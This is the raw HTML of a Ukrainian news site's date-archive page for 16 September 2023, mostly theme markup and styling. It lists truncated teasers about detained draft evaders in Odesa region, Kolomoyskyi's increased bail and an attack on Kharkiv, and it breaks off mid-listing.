

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/2023/09/16/page/2/
body_size: 17093
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>16.09.2023 - Хронікерс - Page 2</title><meta name="robots" content="noindex, nofollow, max-image-preview:large" /><link rel="canonical" href="https://hronikers.com/2023/09/16/" /><link rel="prev" href="https://hronikers.com/2023/09/16/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/2023\/09\/16\/page\/2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2023\/#listItem","name":2023}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2023\/#listItem","position":2,"name":2023,"item":"https:\/\/hronikers.com\/2023\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2023\/09\/#listItem","name":"09"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2023\/09\/#listItem","position":3,"name":"09","item":"https:\/\/hronikers.com\/2023\/09\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2023\/09\/16\/#listItem","name":"16"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2023\/#listItem","name":2023}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2023\/09\/16\/#listItem","position":4,"name":"16","item":"https:\/\/hronikers.com\/2023\/09\/16\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2023\/09\/16\/page\/2#listItem","name":"\u0421\u0442\u043e\u0440\u0456\u043d\u043a\u0430 2"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2023\/09\/#listItem","name":"09"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2023\/09\/16\/page\/2#listItem","position":5,"name":"\u0421\u0442\u043e\u0440\u0456\u043d\u043a\u0430 2","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2023\/09\/16\/#listItem","name":"16"}}]},{"@type":"CollectionPage","@id":"https:\/\/hronikers.com\/2023\/09\/16\/page\/2\/#collectionpage","url":"https:\/\/hronikers.com\/2023\/09\/16\/page\/2\/","name":"16.09.2023 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441 - Page 2","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/2023\/09\/16\/page\/2\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/2023\/09\/16\/page\/2\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/2023\/09\/16\/page\/2\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=9808c" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="archive date paged wp-custom-logo paged-2 date-paged-2 wp-theme-royal-news-magazine hfeed"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><main id="primary" class="site-main"><header class="page-header"><h1 class="page-title">День: <span>16.09.2023</span></h1></header><div class="archive-posts"><article id="post-63040" class="post-63040 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-dpsu tag-ukhylianty"><a class="post-thumbnail" href="https://hronikers.com/2023/09/16/na-odeshchyni-prykordonnyky-zatrymaly-18-ukhyliantiv/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2023/09/news_20230916_101833_16948487133-600x400.jpeg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="На Одещині прикордонники затримали 18 ухилянтів" decoding="async" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2023/09/16/na-odeshchyni-prykordonnyky-zatrymaly-18-ukhyliantiv/" rel="bookmark">На Одещині прикордонники затримали 18 ухилянтів</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2023/09?day=16"><time class="entry-date published" datetime="https://hronikers.com/2023/09?day=16">16.09.2023</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2023/09/16/na-odeshchyni-prykordonnyky-zatrymaly-18-ukhyliantiv/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
Прикордонники Білгород-Дністровського загону виявили та затримали вісімнадцять громадян України, які мали...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-63038" class="post-63038 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-zastava tag-kolomoyskyy"><a class="post-thumbnail" href="https://hronikers.com/2023/09/16/zastavu-kolomoyskomu-zbilsheno-z-510-mln-hrn-do-mayzhe-4-miliardiv/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2023/09/kolomojskyj-e1573727268434-600x400.png" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="Заставу Коломойському збільшено з 510 млн грн до майже 4 мільярдів" decoding="async" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2023/09/16/zastavu-kolomoyskomu-zbilsheno-z-510-mln-hrn-do-mayzhe-4-miliardiv/" rel="bookmark">Заставу Коломойському збільшено з 510 млн грн до майже 4 мільярдів</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2023/09?day=16"><time class="entry-date published" datetime="https://hronikers.com/2023/09?day=16">16.09.2023</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2023/09/16/zastavu-kolomoyskomu-zbilsheno-z-510-mln-hrn-do-mayzhe-4-miliardiv/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
Суд збільшив розмір застави Коломойському з 510 млн до майже 4 млрд грн Про це інформує Суспільне, передає...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-63043" class="post-63043 post type-post status-publish format-standard hentry category-regions tag-raketnyy-udar tag-kharkivshchyna"><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2023/09/16/syniehubov-povidomyv-pro-ataku-na-kharkiv/" rel="bookmark">Синєгубов повідомив про атаку на Харків</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2023/09?day=16"><time class="entry-date published" datetime="https://hronikers.com/2023/09?day=16">16.09.2023</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2023/09/16/syniehubov-povidomyv-pro-ataku-na-kharkiv/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
